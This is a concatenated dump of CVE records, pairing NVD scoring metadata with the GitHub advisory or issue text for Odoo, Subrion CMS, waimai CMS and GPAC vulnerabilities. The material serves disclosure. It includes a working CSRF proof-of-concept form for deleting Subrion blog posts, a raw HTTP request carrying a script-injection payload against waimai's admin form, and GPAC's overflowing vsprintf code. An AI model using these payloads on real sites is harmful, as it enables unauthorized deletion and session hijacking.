Improper access control in the Discuss App of Odoo Community 12.0 and earlier, and Odoo Enterprise 12.0 and earlier allows remote authenticated attackers to e-mail themselves arbitrary files from the database, via a crafted RPC request.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "security@odoo.com",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "security@odoo.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/odoo/odoo/issues/32516"
},
{
"source": "security@odoo.com",
"tags": [
"Third Party Advisory"
],
"url": "https://www.excellium-services.com/cert-xlm-advisory/cve-2018-15631/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/odoo/odoo/issues/32516"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.excellium-services.com/cert-xlm-advisory/cve-2018-15631/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:odoo:odoo:*:*:*:*:community:*:*:*",
"matchCriteriaId": "A958BCBB-C656-44A5-A9A9-66A66AEA67A0",
"versionEndExcluding": null,
"versionEndIncluding": "12.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:odoo:odoo:*:*:*:*:enterprise:*:*:*",
"matchCriteriaId": "059733D6-977F-4731-BA24-36F6F50F76AB",
"versionEndExcluding": null,
"versionEndIncluding": "12.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"284"
] |
284
|
https://github.com/odoo/odoo/issues/32516
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"odoo",
"odoo"
] |
# Security Advisory - ODOO-SA-2018-11-28-3
Improper access control in the Discuss App of Odoo Community 12.0 and earlier, and Odoo Enterprise 12.0 and earlier allows remote authenticated attackers to e-mail themselves arbitrary files from the database, via a crafted RPC request.
**Affects**: Odoo Community 12.0 and earlier and Odoo Enterprise 12.0 and earlier
**Component**: Discuss
**Credits**: Benoît Chenal (Excellium-services – Application Security)
**CVE ID**: [CVE-2018-15631](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-15631)
## I. Background
Odoo includes an integrating messaging system that allows users to post notes
and messages on business documents, automatically track email replies, records
lifecycle events for documents, and provides a real-time chat.
## II. Problem Description
The messaging system did not properly restrict access to private files stored in
the database.
## III. Impact
**Attack Vector**: Network exploitable
**Authentication**: User account required
**CVSS3 Score**: Medium :: 6.5
**CVSS3 Vector**: [CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N](https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N)
Malicious users with a valid account (internal or external/portal) may obtain
a copy of arbitrary files stored in the database, even on documents that they
cannot access, by crafting special RPC packets.
This may allow them to access sensitive data, including invoice PDFs or
any confidential data that may be attached to business documents in the
target database.
Odoo S.A. is not aware of any use of this vulnerability in the wild.
## IV. Workaround
This vulnerability can only be exploited by users who are allowed to create
records for the "mail.message" and "mail.mail" models. Restricting `create`
and `write` access to these models via ACLs is enough to prevent exploiting
this issue. However, such restrictions would be quite drastic, especially when
applied to internal users, and may prevent users to use most features of the
system.
It is strongly recommended to update your installation to the latest version
instead (or apply the patch) in order to fix the issue without impacting other
features.
## V. Solution
Update to the latest revision, either via GitHub or by downloading it:
https://www.odoo.com/page/download
If updating is not an option, you may instead apply the patch corresponding
to your Odoo installation.
For the actual update procedure, please refer to our update instructions, valid
for all versions: https://www.odoo.com/documentation/12.0/setup/update.html
If you choose to apply the patch instead, change into the main directory of
your Odoo installation (the one containing "odoo" and "addons" directories),
then execute the patch command, typically:
patch -p0 -f < /path/to/the_patch_file.patch
This command assumes your installation layout corresponds to the latest source
code layout of the Odoo project on GitHub. If your installation differs, please
extract the various patch hunks from the files and apply them in the appropriate
locations.
## VI. Correction details
The following list contains the revisions after which the vulnerability
is corrected:
- 10.0: 9043305fa01fc21dc8a7dd996aa20765dbc7d93c
- 11.0: bb8df1b79a086f403bfe431a9d46586dc50274df
- 12.0: 863f3275d2ea7b726b3670ded4112664ccfdea6e
- 12.0-ent, 11.0-ent and 10.0-ent (Enterprise): see 12.0, 11.0 and 10.0.
|
[SEC] ODOO-SA-2018-11-28-3 (CVE-2018-15631) - Improper access control in the...
|
https://api.github.com/repos/odoo/odoo/issues/32516/comments
| 0
|
2019-04-08T13:40:55Z
|
2019-04-08T13:40:57Z
|
https://github.com/odoo/odoo/issues/32516
| 430,458,377
| 32,516
| 311
|
CVE-2018-15635
|
2019-04-09T16:29:01.130
|
Cross-site scripting vulnerability in the Discuss App of Odoo Community 12.0 and earlier, and Odoo Enterprise 12.0 and earlier allows remote attackers to inject arbitrary web script in the browser of an internal user of the system by tricking them into inviting a follower on a document with a crafted name.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:R/S:U/C:H/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.6,
"impactScore": 4.2,
"source": "security@odoo.com",
"type": "Secondary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "security@odoo.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/odoo/odoo/issues/32515"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/odoo/odoo/issues/32515"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:odoo:odoo:*:*:*:*:community:*:*:*",
"matchCriteriaId": "A958BCBB-C656-44A5-A9A9-66A66AEA67A0",
"versionEndExcluding": null,
"versionEndIncluding": "12.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:odoo:odoo:*:*:*:*:enterprise:*:*:*",
"matchCriteriaId": "059733D6-977F-4731-BA24-36F6F50F76AB",
"versionEndExcluding": null,
"versionEndIncluding": "12.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/odoo/odoo/issues/32515
|
[
"Third Party Advisory"
] |
github.com
|
[
"odoo",
"odoo"
] |
# Security Advisory - ODOO-SA-2018-11-28-2
Cross-site scripting vulnerability in the Discuss App of Odoo Community 12.0 and earlier, and Odoo Enterprise 12.0 and earlier allows remote attackers to inject arbitrary web script in the browser of an internal user of the system by tricking them into inviting a follower on a document with a crafted name.
**Affects**: Odoo Community 12.0 and earlier and Odoo Enterprise 12.0 and earlier
**Component**: Discuss
**Credits**: Juba Baghdad, Adan Álvarez (A2secure), Bharath Kumar (Appsecco)
and Subash SN (Appsecco)
**CVE ID**: [CVE-2018-15635](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-15635)
## I. Background
The Discuss App provides generic productivity components to other Odoo Apps,
including a "follower" system allowing users to subscribe to status updates and
other discussions related to a given document.
## II. Problem Description
The Discuss component for inviting a follower on a document did not properly
sanitize the document information when generating the invitation text.
## III. Impact
**Attack Vector**: Network exploitable
**Authentication**: No privileged account necessary
**CVSS3 Score**: Medium :: 5.9
**CVSS3 Vector**: [CVSS:3.0/AV:N/AC:H/PR:N/UI:R/S:U/C:H/I:L/A:N](https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:H/PR:N/UI:R/S:U/C:H/I:L/A:N)
A remote attacker could employ various techniques to inject a document with
a malicious name into a vulnerable Odoo deployment, via contact forms, job
forms, email routes (aliases), etc.
The attacker could then use social engineering techniques to trick an internal
user of the system into inviting them on the document with a crafted name, which
could trigger the execution of arbitrary web script in the victim's browser.
This could lead to the leak of sensitive data, or even complete session takeover.
Odoo S.A. is not aware of any use of this vulnerability in the wild.
## IV. Workaround
No workaround is available, but the issue is mitigated by the fact that the
attacker will have to create a document with a suspicious name containing
scripting code, so the victim is likely to notice it before inviting them.
Applying the patch is strongly recommended.
Odoo Online servers have been patched as soon as the correction was available.
## V. Solution
Update to the latest revision, either via GitHub or by downloading it:
https://www.odoo.com/page/download
If updating is not an option, you may instead apply the patch corresponding
to your Odoo installation.
For the actual update procedure, please refer to our update instructions, valid
for all versions: https://www.odoo.com/documentation/12.0/setup/update.html
If you choose to apply the patch instead, change into the main directory of
your Odoo installation (the one containing "odoo" and "addons" directories),
then execute the patch command, typically:
patch -p0 -f < /path/to/the_patch_file.patch
This command assumes your installation layout corresponds to the latest source
code layout of the Odoo project on GitHub. If your installation differs, please
extract the various patch hunks from the files and apply them in the appropriate
locations.
## VI. Correction details
The following list contains the revisions after which the vulnerability
is corrected:
- 10.0: 5472bbded51056a2322a24304db62e1d65dca464
- 11.0: 4d89b5e70b9718890453e0cde8fc2c7c9b5696e0
- 12.0: cb097e05ea7aa6e0931581fae395541160688f12
- 12.0-ent, 11.0-ent and 10.0-ent (Enterprise): see 12.0, 11.0 and 10.0.
|
[SEC] ODOO-SA-2018-11-28-2 (CVE-2018-15635) - Cross-site scripting vulnerabil...
|
https://api.github.com/repos/odoo/odoo/issues/32515/comments
| 0
|
2019-04-08T13:40:52Z
|
2019-04-08T13:40:54Z
|
https://github.com/odoo/odoo/issues/32515
| 430,458,345
| 32,515
| 312
|
CVE-2018-15640
|
2019-04-09T16:29:01.193
|
Improper access control in the Helpdesk App of Odoo Enterprise 10.0 through 12.0 allows remote authenticated attackers to obtain elevated privileges via a crafted request.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "COMPLETE",
"baseScore": 9,
"confidentialityImpact": "COMPLETE",
"integrityImpact": "COMPLETE",
"vectorString": "AV:N/AC:L/Au:S/C:C/I:C/A:C",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 10,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.2,
"source": "security@odoo.com",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "security@odoo.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/odoo/odoo/issues/32514"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/odoo/odoo/issues/32514"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:odoo:odoo:*:*:*:*:enterprise:*:*:*",
"matchCriteriaId": "A4C406AC-8BCE-431E-9E09-7A793E3C750F",
"versionEndExcluding": null,
"versionEndIncluding": "12.0",
"versionStartExcluding": null,
"versionStartIncluding": "10.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"863"
] |
863
|
https://github.com/odoo/odoo/issues/32514
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"odoo",
"odoo"
] |
# Security Advisory - ODOO-SA-2018-11-28-1
Improper access control in the Helpdesk App of Odoo Enterprise 10.0 through 12.0 allows remote authenticated attackers to obtain elevated privileges via a crafted request.
**Affects**: Odoo 10.0 Enterprise through 12.0 (Enterprise Editions only)
**Component**: Helpdesk
**Credits**: Martin Trigaux and Jérôme Maes
**CVE ID**: [CVE-2018-15640](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-15640)
## I. Background
Odoo's Helpdesk App provides multi-channel customer service, with tools
for managing SLA rules, automated actions and team productivity objectives.
## II. Problem Description
The web route used to allow helpdesk agents to change their own productivity
targets did not properly control access, and could allow any user to modify
arbitrary attributes of their own user profile.
## III. Impact
**Attack Vector**: Network exploitable
**Authentication**: User account required
**CVSS3 Score**: High :: 8.1
**CVSS3 Vector**: [CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:N](https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:N)
A malicious user (including external portal users) could craft a request
to alter arbitrary attributes of their own user profile, including sensitive
attributes like the user group they belong to.
This would allow them to gain elevated privileges on the system.
This vulnerability only affects Odoo Enterprise deployments where the Helpdesk
application is installed.
Odoo S.A. is not aware of any use of this vulnerability in the wild.
## IV. Workaround
Uninstalling the Helpdesk App is the only known workaround to prevent
exploiting this vulnerability, at the expense of losing all the features of that
App, and causing other parts of the Odoo deployment to stop working (depending
on the version and other installed Apps).
Applying the patch is strongly recommended.
Odoo Online servers have been patched as soon as the correction was available.
## V. Solution
Update to the latest revision, either via GitHub or by downloading it:
https://www.odoo.com/page/download
If updating is not an option, you may instead apply the patch corresponding
to your Odoo installation.
For the actual update procedure, please refer to our update instructions, valid
for all versions: https://www.odoo.com/documentation/12.0/setup/update.html
If you choose to apply the patch instead, change into the main directory of
your Odoo installation (the one containing "odoo" and "addons" directories),
then execute the patch command, typically:
patch -p0 -f < /path/to/the_patch_file.patch
This command assumes your installation layout corresponds to the latest source
code layout of the Odoo project on GitHub. If your installation differs, please
extract the various patch hunks from the files and apply them in the appropriate
locations.
## VI. Correction details
The following list contains the revisions after which the vulnerability
is corrected:
- 10.0-ent: odoo/enterprise@410e038dd4e561143d741862203e7f3ed69f326a
- 11.0-ent: odoo/enterprise@f4598e62c342f4a80eba3fc9e04136af8e2ceeea
- 12.0-ent: odoo/enterprise@677d637ae7ff15a8be19063a049ca22f19851857
- Community Editions of Odoo are not impacted by this vulnerability.
|
[SEC] ODOO-SA-2018-11-28-1 (CVE-2018-15640) - Improper access control in the...
|
https://api.github.com/repos/odoo/odoo/issues/32514/comments
| 0
|
2019-04-08T13:40:48Z
|
2019-04-08T13:40:50Z
|
https://github.com/odoo/odoo/issues/32514
| 430,458,311
| 32,514
| 313
|
CVE-2017-18366
|
2019-04-15T12:30:57.697
|
Subrion CMS 4.1.5 has CSRF in blog/delete/.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/intelliants/subrion/issues/477"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/intelliants/subrion/issues/477"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:intelliants:subrion_cms:4.1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "3499035D-709C-40B3-ADE9-5B00F7790E2D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/intelliants/subrion/issues/477
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"intelliants",
"subrion"
] |
Hi subrion security team,
### Bug Description
Cross-site request forgery(CSRF), also known as a one-click attack or session riding and abbreviated as CSRF or XSRF, is a type of malicious exploit of a website whereby unauthorized commands are transmitted from a user that the website trusts.
### Steps to reproduce
```html
<html>
<body>
<form action="http://localhost/subrion/blog/delete/<post id>/">
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```
1. Save this as whatever.html
2. Replace <post id> to post number which post you want to delete.
3. now open whatever.html via browser where you logged in with **Subrion CMS**
4. Click on Submit request button.
5. the post will delete automatically.
### Impact
An attacker may force the users of a web application to execute actions of the attacker's choosing. A successful CSRF exploit can compromise end user data and operation in case of normal user. If the targeted end user is the administrator account, this can compromise the entire web application.
### How to fix this vulnerability
Check if this form requires CSRF protection and implement CSRF countermeasures if necessary.
Regards,
[Rudra Sarkar](https://twitter.com/rudr4_sarkar)
[rudrasarkar815@gmail.com](mailto:rudrasarkar815@gmail.com)
|
Critical : Remove Blog Post using CSRF attack
|
https://api.github.com/repos/intelliants/subrion/issues/477/comments
| 3
|
2017-06-30T19:41:33Z
|
2017-07-06T07:40:48Z
|
https://github.com/intelliants/subrion/issues/477
| 239,871,435
| 477
| 314
|
CVE-2018-18261
|
2019-04-15T12:31:20.290
|
In waimai Super Cms 20150505, there is an XSS vulnerability via the /admin.php/Foodcat/addsave fcname parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/caokang/waimai/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/caokang/waimai/issues/7"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bijiadao:waimai_super_cms:20150505:*:*:*:*:*:*:*",
"matchCriteriaId": "8945479A-0C5E-4FC7-9D88-BC42E8EA0C3C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/caokang/waimai/issues/7
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"caokang",
"waimai"
] |
In waimai Super Cms 20150505,there is an XSS vulnerability via the /admin.php/Foodcat/addsave fcname parameter.
Payload:<script>alert(1);</script>
POST /sug/waimaicmsn/waimai-master/admin.php?m=Foodcat&a=addsave HTTP/1.1
Host: xx.x.x.x:xxx
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://xx.x.x.x:xxx/xxx/waimaicmsn/waimai-master/admin.php?m=Foodcat&a=add
Cookie: wp-settings-time-1=1539146544; MEIQIA_EXTRA_TRACK_ID=1AQGRuGqHc3T7uIyeIsHTrWf1Mz; Hm_lvt_12fc28a048b3367aa46f20380b6678ff=1537438993,1538029069,1538142984; __atuvc=4%7C41; page_iframe_url=http://xx.x.x.x:xxxx/x/metinfo6.1.0/feedback/index.php?lang=cn&pageset=1; PHPSESSID=h7ifph1mdupppqcop7hhhd6581; INTELLI_569865769d=5de28b7671feba6befb9abfbac2bf155
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
fcname=form<script>alert(1);</script>&fcsort=0
|
xss Vulnerability in Waimai Super Cms 20150505 via fcname parameter
|
https://api.github.com/repos/caokang/waimai/issues/7/comments
| 0
|
2018-10-11T13:51:14Z
|
2018-10-11T13:51:14Z
|
https://github.com/caokang/waimai/issues/7
| 369,131,484
| 7
| 315
|
CVE-2019-11221
|
2019-04-15T12:31:36.477
|
GPAC 0.7.1 has a buffer overflow issue in gf_import_message() in media_import.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1203"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00025.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1203"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00025.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "2CC18384-9350-47D7-A07D-C7D29622AE9E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/gpac/gpac/issues/1203
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
There is a buffer overflow issue in gf_import_message () function, media_import.c
szMsg overflow when srt file contains more than one txt line and the line is long enough.
GF_Err gf_import_message(GF_MediaImporter *import, GF_Err e, char *format, ...)
{
if (gf_log_tool_level_on(GF_LOG_AUTHOR, e ? GF_LOG_WARNING : GF_LOG_INFO)) {
va_list args;
char szMsg[1024];
va_start(args, format);
vsprintf(szMsg, format, args);
va_end(args);
GF_LOG((u32) (e ? GF_LOG_WARNING : GF_LOG_INFO), GF_LOG_AUTHOR, ("%s\n", szMsg) );
}
return e;
}
//////////////////////debug/////////////////////
(gdb) set args -srt 0 crafted_text.srt
(gdb) r
Starting program: /opt/niugx/cov_product/gpac/gpac-master/bin/gcc/MP4Box -srt 0 crafted_text.srt
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Timed Text (SRT) import - text track 400 x 60, font Serif (size 18)
